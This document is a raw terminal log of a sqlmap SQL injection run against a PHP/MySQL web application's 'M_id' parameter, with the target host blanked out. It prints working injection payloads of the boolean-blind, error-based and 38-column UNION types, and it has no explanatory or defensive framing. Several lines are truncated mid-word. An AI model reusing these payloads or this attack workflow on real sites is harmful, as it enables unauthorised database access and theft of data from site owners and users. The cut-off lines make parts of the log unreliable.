 [root@iZwz939ffzn8cynsufux5pZ ~]# sqlmap -u 'http:/ /?M_id=11%27&type=product' -p M_id
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.5#pip}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
sponsible for any misuse or damage caused by this program
[*] starting @ 22:28:58 /2021-06-02/
[22:28:58] [WARNING] it appears that you have provided tainted parameter values ('M_id=11'') with most likely leftover chars/statements from manual SQL injection test(s). Ple
able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[22:28:59] [INFO] resuming back-end DBMS 'mysql'
[22:28:59] [INFO] testing connection to the target URL
[22:29:00] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=o6kum1fa455...dnm59dmob7'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: M_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: M_id=-7790 OR 4383=4383#&type=product
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: M_id=-3556 OR 1 GROUP BY CONCAT(0x71786a6b71,(SELECT (CASE WHEN (7504=7504) THEN 1 ELSE 0 END)),0x7171786b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&type=product
    Type: UNION query
    Title: MySQL UNION query (random number) - 38 columns
    Payload: M_id=-8500 UNION ALL SELECT 6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,CONCAT(0x71786a6b71,0x5565706e7248534c476d776c64736b54474d595a6d76786c687a6f67
2,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652,6652#&type=product
---